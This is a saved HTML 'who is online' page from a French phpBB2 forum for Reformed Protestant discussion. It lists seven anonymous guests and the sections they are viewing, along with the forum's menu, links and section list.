

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/viewonline.php?sid=0f85cbe24ddb6fd67fa2f78ec5d12920
body_size: 3622
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=245868482525a1eab88cab708752e3a8" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=245868482525a1eab88cab708752e3a8" title="Rechercher" />
<link rel="help" href="./faq.php?sid=245868482525a1eab88cab708752e3a8" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=245868482525a1eab88cab708752e3a8" title="Liste des Membres" />

<title>Semper Reformanda :: Qui est en ligne ?</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=245868482525a1eab88cab708752e3a8" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=245868482525a1eab88cab708752e3a8" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=245868482525a1eab88cab708752e3a8" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=245868482525a1eab88cab708752e3a8" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=245868482525a1eab88cab708752e3a8" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=245868482525a1eab88cab708752e3a8" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=245868482525a1eab88cab708752e3a8" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=245868482525a1eab88cab708752e3a8" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=245868482525a1eab88cab708752e3a8" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=245868482525a1eab88cab708752e3a8" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed"></span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=245868482525a1eab88cab708752e3a8?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=245868482525a1eab88cab708752e3a8" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left"><span class="nav"><a href="index.php?sid=245868482525a1eab88cab708752e3a8" class="nav">Semper Reformanda Index du Forum</a></span></td>
  </tr>
</table>

<table width="100%" cellpadding="4" cellspacing="1" border="0" class="forumline">
  <tr>
	<th width="35%" class="thCornerL" height="25">&nbsp;Nom d'utilisateur&nbsp;</th>
	<th width="25%" class="thTop">&nbsp;Dernière mise à jour&nbsp;</th>
	<th width="40%" class="thCornerR">&nbsp;Localisation sur le Forum&nbsp;</th>
  </tr>
  <tr>
	<td class="catSides" colspan="3" height="28"><span class="cattitle"><b>Il y a 0 utilisateur enregistré et 0 utilisateur invisible en ligne</b></span></td>
  </tr>
  <tr>
	<td colspan="3" height="1" class="row3"><img src="templates/subPortal/images/spacer.gif" width="1" height="1" alt="."></td>
  </tr>
  <tr>
	<td class="catSides" colspan="3" height="28"><span class="cattitle"><b>Il y a 7 invités en ligne</b></span></td>
  </tr>
  <tr>
	<td width="35%" class="row2">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row2">&nbsp;<span class="gen">Jeu Jan 29, 2026 12:18</span>&nbsp;</td>
	<td width="40%" class="row2">&nbsp;<span class="gen"><a href="viewonline.php?sid=245868482525a1eab88cab708752e3a8" class="gen">Regarde qui est en ligne</a></span>&nbsp;</td>
  </tr>
  <tr>
	<td width="35%" class="row1">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row1">&nbsp;<span class="gen">Jeu Jan 29, 2026 12:17</span>&nbsp;</td>
	<td width="40%" class="row1">&nbsp;<span class="gen"><a href="viewforum.php?f=12&amp;sid=245868482525a1eab88cab708752e3a8" class="gen">Donnez votre avis sur...</a></span>&nbsp;</td>
  </tr>
  <tr>
	<td width="35%" class="row2">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row2">&nbsp;<span class="gen">Jeu Jan 29, 2026 12:17</span>&nbsp;</td>
	<td width="40%" class="row2">&nbsp;<span class="gen"><a href="viewforum.php?f=28&amp;sid=245868482525a1eab88cab708752e3a8" class="gen">Bible</a></span>&nbsp;</td>
  </tr>
  <tr>
	<td width="35%" class="row1">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row1">&nbsp;<span class="gen">Jeu Jan 29, 2026 12:17</span>&nbsp;</td>
	<td width="40%" class="row1">&nbsp;<span class="gen"><a href="index.php?sid=245868482525a1eab88cab708752e3a8" class="gen">Se connecte</a></span>&nbsp;</td>
  </tr>
  <tr>
	<td width="35%" class="row2">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row2">&nbsp;<span class="gen">Jeu Jan 29, 2026 12:13</span>&nbsp;</td>
	<td width="40%" class="row2">&nbsp;<span class="gen"><a href="memberlist.php?sid=245868482525a1eab88cab708752e3a8" class="gen">Regarde la liste des membres</a></span>&nbsp;</td>
  </tr>
  <tr>
	<td width="35%" class="row1">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row1">&nbsp;<span class="gen">Jeu Jan 29, 2026 12:18</span>&nbsp;</td>
	<td width="40%" class="row1">&nbsp;<span class="gen"><a href="index.php?sid=245868482525a1eab88cab708752e3a8" class="gen">Index du Forum</a></span>&nbsp;</td>
  </tr>
  <tr>
	<td width="35%" class="row2">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row2">&nbsp;<span class="gen">Jeu Jan 29, 2026 12:14</span>&nbsp;</td>
	<td width="40%" class="row2">&nbsp;<span class="gen"><a href="viewforum.php?f=25&amp;sid=245868482525a1eab88cab708752e3a8" class="gen">Autres...</a></span>&nbsp;</td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
  <tr>
	<td align="left" valign="top"><span class="gensmall">Ces données sont basées sur les utilisateurs actifs des cinq dernières minutes</span></td>
	<td align="right" valign="top"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure ( heure d'hiver )</span></td>
  </tr>
</table>

<br />

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td valign="top" align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=245868482525a1eab88cab708752e3a8" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces</option><option value="-1">----------------</option><option value="11">LES REGLES DU FORUM</option><option value="15">COMMENT S'INSCRIRE !</option><option value="16">Les membres du Forum</option><option value="12">Donnez votre avis sur...</option><option value="-1">&nbsp;</option><option value="-1">Questions/réponses</option><option value="-1">----------------</option><option value="26">Vos questions sur la foi</option><option value="27">Questions diverses</option><option value="-1">&nbsp;</option><option value="-1">Parlons de...</option><option value="-1">----------------</option><option value="28">Bible</option><option value="17">Théologie</option><option value="18">Philosophie</option><option value="19">Ethique</option><option value="20">Politique</option><option value="21">Science (création&évolution...)</option><option value="22">Histoire</option><option value="23">Art&littérature</option><option value="24">Oecuménisme</option><option value="29">Eglises</option><option value="31">Religions non-chrétiennes</option><option value="25">Autres...</option><option value="-1">&nbsp;</option><option value="-1">Ressources</option><option value="-1">----------------</option><option value="33">Bibliographie fondamentale</option><option value="34">Textes fondamentaux</option><option value="35">Citations</option><option value="36">Liens</option><option value="-1">&nbsp;</option><option value="-1">Articles SRC</option><option value="-1">----------------</option><option value="2">Votre avis sur les articles de SRC !</option><option value="1">Proposez vos articles !</option><option value="-1">&nbsp;</option><option value="-1">Tout pour le Culte !</option><option value="-1">----------------</option><option value="5">Prédications</option><option value="6">Liturgies</option><option value="7">Etudes bibliques</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="32">Loisirs (séries tv, cinéma, etc...)</option><option value="30">Rions un peu</option></select><input type="hidden" name="sid" value="245868482525a1eab88cab708752e3a8" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>



<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

